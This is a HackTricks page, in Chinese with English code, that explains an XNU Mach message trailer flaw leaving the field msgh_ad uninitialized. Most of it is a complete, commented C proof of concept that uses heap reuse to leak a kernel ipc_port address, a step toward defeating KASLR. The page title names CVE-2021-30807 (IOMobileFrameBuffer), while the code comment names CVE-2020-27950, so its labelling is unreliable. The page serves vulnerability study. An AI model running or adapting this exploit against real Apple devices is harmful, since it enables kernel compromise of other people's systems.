CVE-2021-30807: IOMobileFrameBuffer OOB
Reading time: 11 minutes
tip
学习和实践 AWS 黑客技术: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术: HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) 学习和实践 Azure 黑客技术:
学习和实践 Azure 黑客技术: HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
漏洞
你可以在 great explanation of the vuln here 找到很好的解释,但总结如下:
内核接收到的每个 Mach message 都以一个 "trailer" 结尾:一个包含元数据(seqno, sender token, audit token, context, access control data, labels...)的可变长度 struct。内核总是为最大可能的 trailer (MAX_TRAILER_SIZE) 在消息缓冲区中保留空间,但只初始化部分字段,然后根据用户控制的接收选项决定返回哪个 trailer 大小。
These are the trailer relevant structs:
typedef struct{
mach_msg_trailer_type_t msgh_trailer_type;
mach_msg_trailer_size_t msgh_trailer_size;
} mach_msg_trailer_t;
typedef struct{
mach_msg_trailer_type_t msgh_trailer_type;
mach_msg_trailer_size_t msgh_trailer_size;
mach_port_seqno_t msgh_seqno;
security_token_t msgh_sender;
audit_token_t msgh_audit;
mach_port_context_t msgh_context;
int msgh_ad;
msg_labels_t msgh_labels;
} mach_msg_mac_trailer_t;
#define MACH_MSG_TRAILER_MINIMUM_SIZE sizeof(mach_msg_trailer_t)
typedef mach_msg_mac_trailer_t mach_msg_max_trailer_t;
#define MAX_TRAILER_SIZE ((mach_msg_size_t)sizeof(mach_msg_max_trailer_t))
然后,当 trailer 对象被生成时,只有部分字段被初始化,并且始终保留 max trailer size:
trailer = (mach_msg_max_trailer_t *) ((vm_offset_t)kmsg->ikm_header + size);
trailer->msgh_sender = current_thread()->task->sec_token;
trailer->msgh_audit = current_thread()->task->audit_token;
trailer->msgh_trailer_type = MACH_MSG_TRAILER_FORMAT_0;
trailer->msgh_trailer_size = MACH_MSG_TRAILER_MINIMUM_SIZE;
[...]
trailer->msgh_labels.sender = 0;
然后,例如,当尝试使用 mach_msg() 读取 mach message 时,会调用函数 ipc_kmsg_add_trailer() 来将 trailer 附加到消息。 在该函数内部,会计算 trailer 的大小并填充其他一些 trailer 字段:
if (!(option & MACH_RCV_TRAILER_MASK)) { [3]
return trailer->msgh_trailer_size;
}
trailer->msgh_seqno = seqno;
trailer->msgh_context = context;
trailer->msgh_trailer_size = REQUESTED_TRAILER_SIZE(thread_is_64bit_addr(thread), option);
The option 参数由用户控制,因此 需要传入一个能够通过 if 检查的值。
要通过此检查,我们需要发送一个受支持的有效 option:
#define MACH_RCV_TRAILER_NULL 0
#define MACH_RCV_TRAILER_SEQNO 1
#define MACH_RCV_TRAILER_SENDER 2
#define MACH_RCV_TRAILER_AUDIT 3
#define MACH_RCV_TRAILER_CTX 4
#define MACH_RCV_TRAILER_AV 7
#define MACH_RCV_TRAILER_LABELS 8
#define MACH_RCV_TRAILER_TYPE(x) (((x) & 0xf) << 28)
#define MACH_RCV_TRAILER_ELEMENTS(x) (((x) & 0xf) << 24)
#define MACH_RCV_TRAILER_MASK ((0xf << 24))
但是,由于 MACH_RCV_TRAILER_MASK 只是检查位,我们可以传递任何介于 0 和 8 之间的值,从而不进入 if 语句。
然后,继续查看代码你会发现:
if (GET_RCV_ELEMENTS(option) >= MACH_RCV_TRAILER_AV) {
trailer->msgh_ad = 0;
}
/*
* The ipc_kmsg_t holds a reference to the label of a label
* handle, not the port. We must get a reference to the port
* and a send right to copyout to the receiver.
*/
if (option & MACH_RCV_TRAILER_ELEMENTS(MACH_RCV_TRAILER_LABELS)) {
trailer->msgh_labels.sender = 0;
}
done:
#ifdef __arm64__
ipc_kmsg_munge_trailer(trailer, real_trailer_out, thread_is_64bit_addr(thread));
#endif /* __arm64__ */
return trailer->msgh_trailer_size;
你可以看到,如果 option 大于或等于 MACH_RCV_TRAILER_AV (7),字段 msgh_ad 会被初始化为 0。
如果你注意到,msgh_ad 仍然是 trailer 中唯一未被初始化的字段,可能包含先前使用内存的 leak。
因此,避免初始化它的方法是传入 option 值为 5 或 6,这样可以通过第一个 if 检查,并不会进入初始化 msgh_ad 的 if,因为值 5 和 6 并未关联任何 trailer 类型。
基本 PoC
在 original post 中,有一个 PoC 用于 leak 一些随机数据。
Leak 内核地址 PoC
在 original post 中,有一个 PoC 用于 leak 一个内核地址。为此,会在消息中发送充满 mach_msg_port_descriptor_t 结构的消息,因为该结构在用户态的 name 字段包含一个 unsigned int,但在内核中 name 字段是一个 struct ipc_port 指针。因此,向内核中的消息发送数十个这样的结构将意味着 在消息中添加多个内核地址,从而可以 leak 其中的一个。
已添加注释以便更好理解:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <mach/mach.h>
// Number of OOL port descriptors in the "big" message.
// This layout aims to fit messages into kalloc.1024 (empirically good on impacted builds).
#define LEAK_PORTS 50
// "Big" message: many descriptors → larger descriptor array in kmsg
typedef struct {
mach_msg_header_t header;
mach_msg_body_t body;
mach_msg_port_descriptor_t sent_ports[LEAK_PORTS];
} message_big_t;
// "Small" message: fewer descriptors → leaves more room for the trailer
// to overlap where descriptor pointers used to be in the reused kalloc chunk.
typedef struct {
mach_msg_header_t header;
mach_msg_body_t body;
mach_msg_port_descriptor_t sent_ports[LEAK_PORTS - 10];
} message_small_t;
int main(int argc, char *argv[]) {
mach_port_t port; // our local receive port (target of sends)
mach_port_t sent_port; // the port whose kernel address we want to leak
/*
* 1) Create a receive right and attach a send right so we can send to ourselves.
* This gives us predictable control over ipc_kmsg allocations when we send.
*/
mach_port_allocate(mach_task_self(), MACH_PORT_RIGHT_RECEIVE, &port);
mach_port_insert_right(mach_task_self(), port, port, MACH_MSG_TYPE_MAKE_SEND);
/*
* 2) Create another receive port (sent_port). We'll reference this port
* in OOL descriptors so the kernel stores pointers to its ipc_port
* structure in the kmsg → those pointers are what we aim to leak.
*/
mach_port_allocate(mach_task_self(), MACH_PORT_RIGHT_RECEIVE, &sent_port);
mach_port_insert_right(mach_task_self(), sent_port, sent_port, MACH_MSG_TYPE_MAKE_SEND);
printf("[*] Will get port %x address\n", sent_port);
message_big_t *big_message = NULL;
message_small_t *small_message = NULL;
// Compute userland sizes of our message structs
mach_msg_size_t big_size = (mach_msg_size_t)sizeof(*big_message);
mach_msg_size_t small_size = (mach_msg_size_t)sizeof(*small_message);
// Allocate user buffers for the two send messages (+MAX_TRAILER_SIZE for safety/margin)
big_message = malloc(big_size + MAX_TRAILER_SIZE);
small_message = malloc(small_size + sizeof(uint32_t)*2 + MAX_TRAILER_SIZE);
/*
* 3) Prepare the "big" message:
* - Complex bit set (has descriptors)
* - 50 OOL port descriptors, all pointing to the same sent_port
* When you send a Mach message with port descriptors, the kernel “copy-ins” the userland port names (integers in your process’s IPC space) into an in-kernel ipc_kmsg_t, and resolves each name to the actual kernel object (an ipc_port).
* Inside the kernel message, the header/descriptor area holds object pointers, not user names. On the way out (to the receiver), XNU “copy-outs” and converts those pointers back into names. This is explicitly documented in the copyout path: “the remote/local port fields contain port names instead of object pointers” (meaning they were pointers in-kernel).
*/
printf("[*] Creating first kalloc.1024 ipc_kmsg\n");
memset(big_message, 0, big_size + MAX_TRAILER_SIZE);
big_message->header.msgh_remote_port = port; // send to our receive right
big_message->header.msgh_size = big_size;
big_message->header.msgh_bits = MACH_MSGH_BITS(MACH_MSG_TYPE_COPY_SEND, 0)
| MACH_MSGH_BITS_COMPLEX;
big_message->body.msgh_descriptor_count = LEAK_PORTS;
for (int i = 0; i < LEAK_PORTS; i++) {
big_message->sent_ports[i].type = MACH_MSG_PORT_DESCRIPTOR;
big_message->sent_ports[i].disposition = MACH_MSG_TYPE_COPY_SEND;
big_message->sent_ports[i].name = sent_port; // repeated to fill array with pointers
}
/*
* 4) Prepare the "small" message:
* - Fewer descriptors (LEAK_PORTS-10) so that, when the kalloc.1024 chunk is reused,
* the trailer sits earlier and *overlaps* bytes where descriptor pointers lived.
*/
printf("[*] Creating second kalloc.1024 ipc_kmsg\n");
memset(small_message, 0, small_size + sizeof(uint32_t)*2 + MAX_TRAILER_SIZE);
small_message->header.msgh_remote_port = port;
small_message->header.msgh_bits = MACH_MSGH_BITS(MACH_MSG_TYPE_COPY_SEND, 0)
| MACH_MSGH_BITS_COMPLEX;
small_message->body.msgh_descriptor_count = LEAK_PORTS - 10;
for (int i = 0; i < LEAK_PORTS - 10; i++) {
small_message->sent_ports[i].type = MACH_MSG_PORT_DESCRIPTOR;
small_message->sent_ports[i].disposition = MACH_MSG_TYPE_COPY_SEND;
small_message->sent_ports[i].name = sent_port;
}
/*
* 5) Receive buffer for reading back messages with trailers.
* We'll request a *max-size* trailer via MACH_RCV_TRAILER_ELEMENTS(5).
* On vulnerable kernels, field `msgh_ad` (in mac trailer) may be left uninitialized
* if the requested elements value is < MACH_RCV_TRAILER_AV, causing stale bytes to leak.
*/
uint8_t *buffer = malloc(big_size + MAX_TRAILER_SIZE);
mach_msg_mac_trailer_t *trailer; // interpret the tail as a "mac trailer" (format 0 / 64-bit variant internally)
uintptr_t sent_port_address = 0; // we'll build the 64-bit pointer from two 4-byte leaks
/*
* ---------- Exploitation sequence ----------
*
* Step A: Send the "big" message → allocate a kalloc.1024 ipc_kmsg that contains many
* kernel pointers (ipc_port*) in its descriptor array.
*/
printf("[*] Sending message 1\n");
mach_msg(&big_message->header,
MACH_SEND_MSG,
big_size, // send size
0, // no receive
MACH_PORT_NULL,
MACH_MSG_TIMEOUT_NONE,
MACH_PORT_NULL);
/*
* Step B: Immediately receive/discard it with a zero-sized buffer.
* This frees the kalloc chunk without copying descriptors back,
* leaving the kernel pointers resident in freed memory (stale).
*/
printf("[*] Discarding message 1\n");
mach_msg((mach_msg_header_t *)0,
MACH_RCV_MSG, // try to receive
0, // send size 0
0, // recv size 0 (forces error/free path)
port,
MACH_MSG_TIMEOUT_NONE,
MACH_PORT_NULL);
/*
* Step C: Reuse the same size-class with the "small" message (fewer descriptors).
* We slightly bump msgh_size by +4 so that when the kernel appends
* the trailer, the trailer's uninitialized field `msgh_ad` overlaps
* the low 4 bytes of a stale ipc_port* pointer from the prior message.
*/
small_message->header.msgh_size = small_size + sizeof(uint32_t); // +4 to shift overlap window
printf("[*] Sending message 2\n");
mach_msg(&small_message->header,
MACH_SEND_MSG,
small_size + sizeof(uint32_t),
0,
MACH_PORT_NULL,
MACH_MSG_TIMEOUT_NONE,
MACH_PORT_NULL);
/*
* Step D: Receive message 2 and request an invalid trailer elements value (5).
* - Bits 24..27 (MACH_RCV_TRAILER_MASK) are nonzero → the kernel computes a trailer.
* - Elements=5 doesn't match any valid enum → REQUESTED_TRAILER_SIZE(...) falls back to max size.
* - BUT init of certain fields (like `ad`) is guarded by >= MACH_RCV_TRAILER_AV (7),
* so with 5, `msgh_ad` remains uninitialized → stale bytes leak.
*/
memset(buffer, 0, big_size + MAX_TRAILER_SIZE);
printf("[*] Reading back message 2\n");
mach_msg((mach_msg_header_t *)buffer,
MACH_RCV_MSG | MACH_RCV_TRAILER_ELEMENTS(5), // core of CVE-2020-27950
0,
small_size + sizeof(uint32_t) + MAX_TRAILER_SIZE, // ensure room for max trailer
port,
MACH_MSG_TIMEOUT_NONE,
MACH_PORT_NULL);
// Trailer begins right after the message body we sent (small_size + 4)
trailer = (mach_msg_mac_trailer_t *)(buffer + small_size + sizeof(uint32_t));
// Leak low 32 bits from msgh_ad (stale data → expected to be the low dword of an ipc_port*)
sent_port_address |= (uint32_t)trailer->msgh_ad;
/*
* Step E: Repeat the A→D cycle but now shift by another +4 bytes.
* This moves the overlap window so `msgh_ad` captures the high 4 bytes.
*/
printf("[*] Sending message 3\n");
mach_msg(&big_message->header, MACH_SEND_MSG, big_size, 0, MACH_PORT_NULL, MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL);
printf("[*] Discarding message 3\n");
mach_msg((mach_msg_header_t *)0, MACH_RCV_MSG, 0, 0, port, MACH_MSG_TIMEOUT_NONE, MACH_PORT_NULL);
// add another +4 to msgh_size → total +8 shift from the baseline
small_message->header.msgh_size = small_size + sizeof(uint32_t)*2;
printf("[*] Sending message 4\n");
mach_msg(&small_message->header,
MACH_SEND_MSG,
small_size + sizeof(uint32_t)*2,
0,
MACH_PORT_NULL,
MACH_MSG_TIMEOUT_NONE,
MACH_PORT_NULL);
memset(buffer, 0, big_size + MAX_TRAILER_SIZE);
printf("[*] Reading back message 4\n");
mach_msg((mach_msg_header_t *)buffer,
MACH_RCV_MSG | MACH_RCV_TRAILER_ELEMENTS(5),
0,
small_size + sizeof(uint32_t)*2 + MAX_TRAILER_SIZE,
port,
MACH_MSG_TIMEOUT_NONE,
MACH_PORT_NULL);
trailer = (mach_msg_mac_trailer_t *)(buffer + small_size + sizeof(uint32_t)*2);
// Combine the high 32 bits, reconstructing the full 64-bit kernel pointer
sent_port_address |= ((uintptr_t)trailer->msgh_ad) << 32;
printf("[+] Port %x has address %lX\n", sent_port, sent_port_address);
return 0;
}
参考资料
tip
学习和实践 AWS 黑客技术: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术: HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) 学习和实践 Azure 黑客技术:
学习和实践 Azure 黑客技术: HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
 HackTricks
HackTricks